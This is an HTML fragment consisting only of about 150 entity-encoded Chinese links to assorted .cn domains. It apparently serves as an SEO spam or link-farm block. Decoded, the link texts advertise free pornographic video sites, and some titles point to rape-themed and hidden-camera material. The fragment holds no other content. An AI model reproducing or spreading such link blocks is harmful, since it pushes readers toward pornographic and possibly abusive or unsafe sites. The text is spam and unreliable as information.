<a href="http://liveticket.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hi-key.cn" target="_blank">&#x514D;&#x8D39;aa&#x6BDB;&#x7247;</a>|
<a href="http://tkgrp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://intechware.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x5976;&#x6C34;</a>|
<a href="http://bldajing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://it57.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://sobon.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://yakiniku.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x556A;&#x556A;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://kangcao.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kingnar.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://stspa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://xatlan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;(&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;)</a>|
<a href="http://sungrown.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://whlhsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://yjgdl.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://hbzzmd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://xiaoqiangren.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://ojyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://icansys.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://k-lee.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://souling.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://taobaoceo.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://uvng.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://baihaijun.cn" target="_blank">&#x6421;&#x8001;&#x5973;&#x4EBA;&#x8001;&#x719F;&#x5987;HHD
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oswo.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koobbb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://m411.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgge.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hinduism.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://halele.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://51sooho.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x770B;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://yxyqs.cn" target="_blank">&#x59DD;&#x59DD;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;WWW&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duanxin110.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://bucheng.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lnxgg.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://brandsite.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
<a href="http://shmyjs.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnlianying.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://diecaiweekly.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://hbhfjc.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://pixiujiaoyu.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://famfm.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vawk.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://agwc.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;</a>|
<a href="http://oekc.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://nuannuantuan.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://xsdidc.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;99</a>|
<a href="http://leanon.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://qdgcl.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://cheongming.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pompinare.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://vgik.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://seegoo.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jierjisisitan.com.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://zzlogo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://rosedns.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://xadiaolan.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x6C61;&#x53C8;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://gyhcyy.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x85B0;&#x8863;&#x8349;</a>|
<a href="http://jsyhbpgs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://ytyghx.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mengjunsong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://intefushi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7A7F;&#x8D8A;</a>|
<a href="http://makandax.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ychw.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://ninrong.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://leotimes.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://hnyzjj.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xtold.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://gviy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6D6A;&#x6F6E;Av</a>|
<a href="http://washun.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://washun.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;AVA&#x7247;</a>|
<a href="http://lansem.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://g529.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stylee.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://americainvest.cn" target="_blank">&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dongshanling.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shopatyou.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;</a>|
<a href="http://itv5.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x6FC0;&#x60C5;</a>|
<a href="http://maimaitom.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zjbbxwmk.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hiro-con.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x91CE;&#x6218;</a>|
<a href="http://szrega.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://puts.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://zgdfhy.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://viness.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://ruixin360.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://wingkou.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://downmobile.cn" target="_blank">97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://tigerbaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://zuoya.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sprend.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x56DB;&#x864E;</a>|
<a href="http://ee45rokc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://hbthf.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51ttz.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://blog126.cn" target="_blank">&#x65E5;&#x97E9;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://golive2.cn" target="_blank">&#x4E00;&#x5973;&#x4E09;&#x7537;3p&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbbyb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ph31.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://svbq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x65E0;&#x5957;&#x4E45;&#x4E45;</a>|
<a href="http://guobin123.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://baofeng8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;99</a>|
<a href="http://hmlm.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://jkakjf.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5154;&#x5973;&#x90CE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://cai100.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bolibio.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x771F;&#x5B9E;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://neichou.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://vp33.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://k45678.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://shuaipusport.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://regulations.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://tscyjm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bm8588.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://cjtjx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bangpao.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://somang-cos.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://sqfdc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://zgjtgc.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://fidog.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rongjiaosuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://buddy-work.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjzgh.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://liarou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;aV</a>|
<a href="http://nutrisport.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://shouzhuanzhushou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://qddyl.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jstwt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://du110.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjzgh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
